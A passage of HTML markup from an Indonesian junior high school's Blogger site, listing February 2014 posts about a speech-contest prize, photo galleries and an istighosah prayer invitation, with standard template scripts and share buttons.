<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWexqhm3-3H4j2R_q7WesS_-mb-Q0xrBOloEPMmFrud-NXuNqxWcG9wa62rJ5DnIS7uA8geH8EzfRa-bgDRxHztKcGFRh6sWglLWvFFzTczxcxgyK8HUhCY2fvgiK5-DydjJ8sD18xjnE/s1600/101_0660.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWexqhm3-3H4j2R_q7WesS_-mb-Q0xrBOloEPMmFrud-NXuNqxWcG9wa62rJ5DnIS7uA8geH8EzfRa-bgDRxHztKcGFRh6sWglLWvFFzTczxcxgyK8HUhCY2fvgiK5-DydjJ8sD18xjnE/s1600/101_0660.JPG" width="320" /></a></div>
<br /></div>
<script type='text/javascript'>createSnippet("summary734561789964331604");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html&title=JUARA II PIDATO 3 BAHASA 2014' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:22:00-08:00'>16.22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/juara-ii-pidato-3-bahasa-2014.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=734561789964331604&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=734561789964331604&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/PRESTASI' rel='tag'>PRESTASI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>
<img alt="Galleri" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Galleri">
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/galleri.html'>
Galleri
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:17:00-08:00'>16.17</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary8146245685101283953'><a href="http://smpassaadahbungah.blogspot.com/2014/02/karnaval-2014.html">http://smpassaadahbungah.blogspot.com/2014/02/karnaval-2014.html</a><br />
<a href="http://smpassaadahbungah.blogspot.com/2014/02/juara-ii-pidato-3-bahasa-2014.html">http://smpassaadahbungah.blogspot.com/2014/02/juara-ii-pidato-3-bahasa-2014.html</a><br />
<a href="http://smpassaadahbungah.blogspot.com/2014/02/darling-darusan-keliling.html">http://smpassaadahbungah.blogspot.com/2014/02/darling-darusan-keliling.html</a></div>
<script type='text/javascript'>createSnippet("summary8146245685101283953");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/galleri.html&title=Galleri' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/galleri.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/galleri.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:17:00-08:00'>16.17</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/galleri.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=8146245685101283953&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=8146245685101283953&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s72-c/101_0338.JPG",'DARLING "Darusan Keliling"'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>
DARLING "Darusan Keliling"
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:10:00-08:00'>16.10</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2656007667509455075'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s1600/101_0338.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKo87RdSHZ7owL7IbyygzZuMRhL1Q__O5OP3kfBWRjWpx6v1NXbbLUO8fdf2YzRS0cvsplOLz53CkhNZGAg0-YV3kP3EpHpcF85w0L0s6YR6IcLliiri4PrZi2JKjUBWXIbOhnYEMDD-M/s320/101_0338.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDagx2g6eP-5xZLr1gpXEmMh2iqGSHYhgYUyyLlh_XGbue8jQGsMB9JmmASOi-YU3ayhfxuHr3_-EohllBy99Z1A5U6bU1G4COWjHkJDffv0lhW16j_0zAEoO4WncSGqmRiaIHkiQw5oE/s1600/101_0343.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDagx2g6eP-5xZLr1gpXEmMh2iqGSHYhgYUyyLlh_XGbue8jQGsMB9JmmASOi-YU3ayhfxuHr3_-EohllBy99Z1A5U6bU1G4COWjHkJDffv0lhW16j_0zAEoO4WncSGqmRiaIHkiQw5oE/s320/101_0343.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAgjb_faxC-V7YDjbHH-6_xjp5DYtkNzm_GJsva9jyHDJnxlE_yIzRDKM3p37IcEPZWKojmJwqKUy4mM46niEOXDwuCaVJRJp74nveM1dEAuEltATJLjkbNPkMde0dYOJ9woXyxssibDc/s1600/101_0346.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAgjb_faxC-V7YDjbHH-6_xjp5DYtkNzm_GJsva9jyHDJnxlE_yIzRDKM3p37IcEPZWKojmJwqKUy4mM46niEOXDwuCaVJRJp74nveM1dEAuEltATJLjkbNPkMde0dYOJ9woXyxssibDc/s320/101_0346.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9c7ZfoFSwn556VtC4Iop-VWtOKQGdjvSdEkCPBo8jP7R3C2P67NpKxSOnTIhyphenhyphenb0F3M0ob8EwHNkENu7geQ43TB8-VE7pVaTL7Ni7r2o55UmhV-8VT0LCeoewCIHy4_YVC9TaMXeu_vUw/s1600/101_0351.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9c7ZfoFSwn556VtC4Iop-VWtOKQGdjvSdEkCPBo8jP7R3C2P67NpKxSOnTIhyphenhyphenb0F3M0ob8EwHNkENu7geQ43TB8-VE7pVaTL7Ni7r2o55UmhV-8VT0LCeoewCIHy4_YVC9TaMXeu_vUw/s320/101_0351.JPG" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary2656007667509455075");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html&title=DARLING "Darusan Keliling"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-05T16:10:00-08:00'>16.10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/darling-darusan-keliling.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=2656007667509455075&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=2656007667509455075&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/GALLERI' rel='tag'>GALLERI</a>,
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 04 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s72-c/0001.jpg",'PEMBERITAHUAN & UNDANGAN ISTIGHOSAH'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
PEMBERITAHUAN & UNDANGAN ISTIGHOSAH
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-04T19:12:00-08:00'>19.12</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GURU?max-results=5' rel='tag nofollow'>GURU</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/MURID?max-results=5' rel='tag nofollow'>MURID</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6483857649010729566'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s320/0001.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggT9nT7HFa_NHgnoVQu8zMgFcFw9CfwTDjNrTmNw7c3c325YI6Mk7mSwS0WIw60PB8X6bqypVix9_lCVavs3cQcBLvLlE_8YNuJt1owm-GsZ3lydmLtpT6nMi9ZyF8RO7yLNhxAmPlPIc/s1600/0002.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggT9nT7HFa_NHgnoVQu8zMgFcFw9CfwTDjNrTmNw7c3c325YI6Mk7mSwS0WIw60PB8X6bqypVix9_lCVavs3cQcBLvLlE_8YNuJt1owm-GsZ3lydmLtpT6nMi9ZyF8RO7yLNhxAmPlPIc/s320/0002.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary6483857649010729566");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html&title=PEMBERITAHUAN & UNDANGAN ISTIGHOSAH' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-04T19:12:00-08:00'>19.12</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=6483857649010729566&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=6483857649010729566&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
